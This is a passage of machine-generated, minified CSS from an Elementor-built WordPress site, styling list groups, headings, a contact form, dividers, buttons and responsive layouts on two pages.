.elementor-element.elementor-element-68ca060 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-10868 .elementor-element.elementor-element-68ca060 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-10868 .elementor-element.elementor-element-68ca060 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-10868 .elementor-element.elementor-element-68ca060 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-68ca060 span.mas-list-group-icon.yes{text-align:center}.elementor-10868 .elementor-element.elementor-element-5648a8c > .elementor-element-populated{margin:0% 0% 0% 15%;--e-column-margin-right:0%;--e-column-margin-left:15%;padding:0px 12px 0px 12px}.elementor-10868 .elementor-element.elementor-element-7b9ce28 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-10868 .elementor-element.elementor-element-7b9ce28 .mas-addons-heading-title{color:#2c2c2c;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-10868 .elementor-element.elementor-element-24b2101 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-10868 .elementor-element.elementor-element-24b2101 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-10868 .elementor-element.elementor-element-24b2101 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-10868 .elementor-element.elementor-element-24b2101 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-24b2101 span.mas-list-group-icon{margin-top:5px}.elementor-10868 .elementor-element.elementor-element-24b2101 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:#2c2c2c}.elementor-10868 .elementor-element.elementor-element-24b2101 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-10868 .elementor-element.elementor-element-24b2101 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-10868 .elementor-element.elementor-element-24b2101 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-10868 .elementor-element.elementor-element-24b2101 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-24b2101 span.mas-list-group-icon.yes{text-align:center}.elementor-10868 .elementor-element.elementor-element-d60f811 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 12px 0px 12px}.elementor-10868 .elementor-element.elementor-element-f70dd20 > .elementor-widget-container{margin:0px 0px 30px 0px}.elementor-10868 .elementor-element.elementor-element-f70dd20 .mas-addons-heading-title{color:#2c2c2c;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-10868 .elementor-element.elementor-element-d285930 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-d285930 .wpcf7-form-control:not(.wpcf7-submit){font-family:"Inter",Sans-serif;font-size:16px;font-weight:600;color:#2c2c2c}.elementor-10868 .elementor-element.elementor-element-d285930 ::-webkit-input-placeholder{color:#2c2c2c}.elementor-10868 .elementor-element.elementor-element-d285930 ::-moz-placeholder{color:#2c2c2c}.elementor-10868 .elementor-element.elementor-element-d285930 ::-ms-input-placeholder{color:#2c2c2c}.elementor-10868 .elementor-element.elementor-element-d285930 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-radio):not(.wpcf7-checkbox):not(.wpcf7-acceptance){border-style:solid;border-width:1px 1px 1px 1px;border-color:#010d09;margin:0px 0px 0px 0px !important;padding:13px 0px 13px 24px !important;border-radius:50px 50px 50px 50px}.elementor-10868 .elementor-element.elementor-element-d285930 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-radio):not(.wpcf7-checkbox):not(.wpcf7-acceptance),.elementor-10868 .elementor-element.elementor-element-d285930 .ha-cf7-form input:not(.wpcf7-radio):not(.wpcf7-checkbox):not(.wpcf7-acceptance){height:60px}.elementor-10868 .elementor-element.elementor-element-d285930 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-radio):not(.wpcf7-checkbox):not(.wpcf7-acceptance),.elementor-10868 .elementor-element.elementor-element-d285930 .ha-cf7-form label{width:100%}.elementor-10868 .elementor-element.elementor-element-d285930 .mas-addons-contact-from [type=submit]{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;background-color:#15cf92;width:60px;height:40px;border-radius:50px 50px 50px 50px}.elementor-10868 .elementor-element.elementor-element-d285930 .mas-addons--contactform-wraper [type=submit]{position:absolute;right:9px;top:9px}body.rtl .elementor-10868 .elementor-element.elementor-element-d285930 .mas-addons-contact-from [type=submit]{border-radius:50px 50px 50px 50px}.elementor-10868 .elementor-element.elementor-element-d285930 form.wpcf7-form{width:100%}.elementor-10868 .elementor-element.elementor-element-bd7a493{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-843a778 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px}.elementor-10868 .elementor-element.elementor-element-843a778 > .elementor-element-populated{padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-2d9bd02{--divider-border-style:solid;--divider-color:#eaedf0;--divider-border-width:1px}.elementor-10868 .elementor-element.elementor-element-2d9bd02 .elementor-divider-separator{width:100%}.elementor-10868 .elementor-element.elementor-element-2d9bd02 .elementor-divider{transform:rotate(0px)}.elementor-10868 .elementor-element.elementor-element-ad0b26a:not(.elementor-motion-effects-element-type-background),.elementor-10868 .elementor-element.elementor-element-ad0b26a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fffcef}.elementor-10868 .elementor-element.elementor-element-ad0b26a{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:38px 0px 38px 0px}.elementor-10868 .elementor-element.elementor-element-ad0b26a > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-10868 .elementor-element.elementor-element-e68b908 > .elementor-element-populated{text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:rgba(1,13,9,.1);width:35px;height:35px;line-height:35px;border-radius:50px 50px 50px 50px}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#15cf92}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:1px}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#010d09}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#010d09;stroke:rgba(1,13,9,.1)}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon i{color:#010d09}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon svg path{fill:#010d09}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-9c94bfa span.mas-list-group-icon.yes{text-align:center}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-10868 .elementor-element.elementor-element-e4b48f3 > .elementor-element-populated{text-align:center;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-3989428 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-3989428{text-align:end;font-family:"Inter",Sans-serif;font-size:16px;font-weight:400;line-height:24px;color:#2c2c2c}@media (max-width:1024px){.elementor-10868 .elementor-element.elementor-element-293c8c0,.elementor-10868 .elementor-element.elementor-element-293c8c0 > .elementor-background-overlay{border-radius:20px 20px 0px 0px}.elementor-10868 .elementor-element.elementor-element-293c8c0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-59daa5e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 12px 0px 12px}.elementor-10868 .elementor-element.elementor-element-f66644e{padding:80px 0px 60px 0px}.elementor-10868 .elementor-element.elementor-element-51ff6c0 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10868 .elementor-element.elementor-element-300e24b > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-10868 .elementor-element.elementor-element-5648a8c > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-10868 .elementor-element.elementor-element-d60f811 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-10868 .elementor-element.elementor-element-d285930 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-radio):not(.wpcf7-checkbox):not(.wpcf7-acceptance){padding:0px 0px 0px 10px !important}.elementor-10868 .elementor-element.elementor-element-e68b908 > .elementor-element-populated{padding:0px 0px 0px 12px}.elementor-10868 .elementor-element.elementor-element-e4b48f3 > .elementor-element-populated{text-align:center;padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-3989428 > .elementor-widget-container{padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-3989428{text-align:center}}@media (max-width:767px){.elementor-10868 .elementor-element.elementor-element-293c8c0,.elementor-10868 .elementor-element.elementor-element-293c8c0 > .elementor-background-overlay{border-radius:10px 10px 0px 0px}.elementor-10868 .elementor-element.elementor-element-293c8c0{padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-f66644e{padding:50px 0px 30px 0px}.elementor-10868 .elementor-element.elementor-element-51ff6c0 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10868 .elementor-element.elementor-element-300e24b > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10868 .elementor-element.elementor-element-5cb019a > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-10868 .elementor-element.elementor-element-68ca060 > .elementor-widget-container{padding:0px 0px 10px 0px}.elementor-10868 .elementor-element.elementor-element-5648a8c > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10868 .elementor-element.elementor-element-7b9ce28 > .elementor-widget-container{margin:0px 0px 10px 0px}.elementor-10868 .elementor-element.elementor-element-24b2101 > .elementor-widget-container{padding:0px 0px 10px 0px}.elementor-10868 .elementor-element.elementor-element-d60f811 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%}.elementor-10868 .elementor-element.elementor-element-f70dd20 > .elementor-widget-container{margin:0px 0px 15px 0px;padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-d285930 > .elementor-widget-container{padding:0px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-d285930 .wpcf7-form-control:not(.wpcf7-submit):not(.wpcf7-radio):not(.wpcf7-checkbox):not(.wpcf7-acceptance){padding:0px 0px 0px 24px !important}.elementor-10868 .elementor-element.elementor-element-d285930 .mas-addons--contactform-wraper [type=submit]{position:absolute;right:9px;top:0px}.elementor-10868 .elementor-element.elementor-element-d285930 .mas-addons-contact-from [type=submit]{width:60px;margin:10px 0px 0px 0px}body.rtl .elementor-10868 .elementor-element.elementor-element-d285930 .mas-addons-contact-from [type=submit]{margin:10px 0px 0px 0px}.elementor-10868 .elementor-element.elementor-element-ad0b26a{padding:20px 0px 20px 0px}.elementor-10868 .elementor-element.elementor-element-e68b908 > .elementor-element-populated{text-align:center}.elementor-10868 .elementor-element.elementor-element-9c94bfa > .elementor-widget-container{margin:0px 0px 15px 0px}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper{justify-content:center;text-align:center}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:center;text-align:center}.elementor-10868 .elementor-element.elementor-element-9c94bfa .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:center;text-align:center}}@media (min-width:768px){.elementor-10868 .elementor-element.elementor-element-51ff6c0{width:35%}.elementor-10868 .elementor-element.elementor-element-300e24b{width:18%}.elementor-10868 .elementor-element.elementor-element-5648a8c{width:20%}.elementor-10868 .elementor-element.elementor-element-d60f811{width:26.933%}}@media (max-width:1024px) and (min-width:768px){.elementor-10868 .elementor-element.elementor-element-51ff6c0{width:100%}.elementor-10868 .elementor-element.elementor-element-300e24b{width:33%}.elementor-10868 .elementor-element.elementor-element-5648a8c{width:33%}.elementor-10868 .elementor-element.elementor-element-d60f811{width:33%}}h3.elementor-heading-title a{text-decoration:underline !important}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url);-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;min-height:var(--divider-pattern-height);width:100%}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}.elementor-9986 .elementor-element.elementor-element-11b4b37 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-9986 .elementor-element.elementor-element-11b4b37:not(.elementor-motion-effects-element-type-background),.elementor-9986 .elementor-element.elementor-element-11b4b37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2d2b92}.elementor-9986 .elementor-element.elementor-element-11b4b37{overflow:hidden;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:105px 0px 70px 0px}.elementor-9986 .elementor-element.elementor-element-11b4b37,.elementor-9986 .elementor-element.elementor-element-11b4b37 > .elementor-background-overlay{border-radius:30px 30px 0px 0px}.elementor-9986 .elementor-element.elementor-element-11b4b37 > .elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-9986 .elementor-element.elementor-element-11a0368 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center}.elementor-9986 .elementor-element.elementor-element-11a0368{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,.1);padding:0px 0px 90px 0px}.elementor-9986 .elementor-element.elementor-element-049efca > .elementor-element-populated{margin:0% 21% 0% 21%;--e-column-margin-right:21%;--e-column-margin-left:21%}.elementor-9986 .elementor-element.elementor-element-e694bde{width:initial;max-width:initial;text-align:center}.elementor-9986 .elementor-element.elementor-element-e694bde > .elementor-widget-container{margin:0px 0px 50px 0px}.elementor-9986 .elementor-element.elementor-element-e694bde .mas-addons-heading-title{color:#fff4d9;font-family:"Clash Display",Sans-serif;font-size:60px;font-weight:500;line-height:58px}.elementor-9986 .elementor-element.elementor-element-30aed73 > .elementor-widget-container{margin:0px 0px -5px 0px}.elementor-9986 .elementor-element.elementor-element-30aed73 .elementor-widget-container{text-align:center}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn{font-family:"Inter",Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:24px;border-radius:50px 50px 50px 50px;padding:16px 40px 16px 40px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn,.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-eft--bloom div{border-style:solid;border-width:2px 2px 2px 2px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom div{border-radius:50px 50px 50px 50px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--iconica > span{padding:16px 40px 16px 40px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--montino.mas-eft--winona > span{padding:16px 40px 16px 40px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--montino.mas-eft--winona::after{padding:16px 40px 16px 40px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--montino.mas-eft--rayen > span{padding:16px 40px 16px 40px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--montino.mas-eft--rayen::before{padding:16px 40px 16px 40px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--montino.mas-eft--nina{padding:16px 40px 16px 40px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--montino.mas-eft--nina::before{padding:16px 40px 16px 40px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn.mas-stl--hermosa.mas-eft--bloom span{padding:16px 40px 16px 40px}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn-wrap .mas-creative-btn{--ha-ctv-btn-txt-clr:#2d2b92;--ha-ctv-btn-bg-clr:#ffd874;--ha-ctv-btn-border-clr:#ffd874;--ha-ctv-btn-txt-hvr-clr:#ffd874;--ha-ctv-btn-bg-hvr-clr:rgba(255,255,255,0)}.elementor-9986 .elementor-element.elementor-element-30aed73 .mas-creative-btn-wrap .mas-creative-btn:hover{border-color:#ffd874}.elementor-9986 .elementor-element.elementor-element-bbb3047{padding:70px 0px 0px 0px}.elementor-9986 .elementor-element.elementor-element-497bd60{width:var(--container-widget-width,400px);max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,244,217,.8)}.elementor-9986 .elementor-element.elementor-element-497bd60 > .elementor-widget-container{margin:30px 0px 25px 0px}.elementor-9986 .elementor-element.elementor-element-267758e > .elementor-widget-container{margin:0px 0px 26px 0px}.elementor-9986 .elementor-element.elementor-element-267758e .elementor-heading-title{font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;text-decoration:underline;color:rgba(255,255,255,.8)}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes{background-color:rgba(255,244,217,.1);width:35px;height:35px;line-height:35px;border-radius:50px 50px 50px 50px}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon.yes:hover{background-color:#ffd874}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:0px 15px 0px 0px;align-items:flex-start}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:1px}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:16px;color:#fff}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:16px}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:16px;height:16px}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg path{fill:#fff}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon i{color:#2d2b92}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper .mas-list-group-item:hover .mas-list-group-icon svg path{fill:#2d2b92}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9986 .elementor-element.elementor-element-3479d2b span.mas-list-group-icon.yes{text-align:center}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper.layout_1 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper.layout_2 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-9986 .elementor-element.elementor-element-3479d2b .mas-list-group .mas-list-group-wrapper.layout_3 .mas-list-group-item .mas-list-group-text{width:calc(100% - 35px)}.elementor-9986 .elementor-element.elementor-element-fb5e07d > .elementor-element-populated{margin:0% 0% 0% 8%;--e-column-margin-right:0%;--e-column-margin-left:8%}.elementor-9986 .elementor-element.elementor-element-53a86f3 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-9986 .elementor-element.elementor-element-53a86f3 .mas-addons-heading-title{color:#fff4d9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-9986 .elementor-element.elementor-element-2966890 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9986 .elementor-element.elementor-element-2966890 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-9986 .elementor-element.elementor-element-2966890 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-9986 .elementor-element.elementor-element-2966890 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-9986 .elementor-element.elementor-element-2966890 span.mas-list-group-icon{margin-top:5px}.elementor-9986 .elementor-element.elementor-element-2966890 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text{padding-left:0px;font-family:"Inter",Sans-serif;font-size:18px;font-weight:400;line-height:30px;color:rgba(255,244,217,.8)}.elementor-9986 .elementor-element.elementor-element-2966890 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon i{font-size:0px}.elementor-9986 .elementor-element.elementor-element-2966890 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon svg{height:0px}.elementor-9986 .elementor-element.elementor-element-2966890 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image{width:0px;height:0px}.elementor-9986 .elementor-element.elementor-element-2966890 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-icon .mas-list-group-icon-image img{border-radius:0px 0px 0px 0px}.elementor-9986 .elementor-element.elementor-element-2966890 span.mas-list-group-icon.yes{text-align:center}.elementor-9986 .elementor-element.elementor-element-2966890 .mas-list-group .mas-list-group-wrapper .mas-list-group-item .mas-list-group-text:hover{color:#fff}.elementor-9986 .elementor-element.elementor-element-9bba37c > .elementor-element-populated{margin:0% 0% 0% 15%;--e-column-margin-right:0%;--e-column-margin-left:15%}.elementor-9986 .elementor-element.elementor-element-a9a39a3 > .elementor-widget-container{margin:0px 0px 25px 0px}.elementor-9986 .elementor-element.elementor-element-a9a39a3 .mas-addons-heading-title{color:#fff4d9;font-family:"Inter",Sans-serif;font-size:20px;font-weight:600;line-height:28px}.elementor-9986 .elementor-element.elementor-element-39b5221 .mas-list-group .mas-list-group-wrapper{justify-content:flex-start;text-align:left}.elementor-9986 .elementor-element.elementor-element-39b5221 .mas-list-group .mas-list-group-wrapper .mas-list-group-item{justify-content:flex-start;text-align:left;padding:5px 0px 5px 0px;align-items:flex-start}.elementor-9986 .elementor-element.elementor-element-39b5221 .mas-list-group .mas-list-group-wrapper .mas-list-group-item a{justify-content:flex-start;text-align:left}.elementor-9986 .elementor-element.elementor-element-39b5221 .mas-list-group{border-radius:0px 0px 0px 0px}.elementor-9986 .elementor-element.elementor-element-39b5221 span.mas-list-group-icon{margin-top:5px}.elementor-9986 .elementor-element.elementor-element-39b5221 .mas-list-group .mas-list-group-wrapper 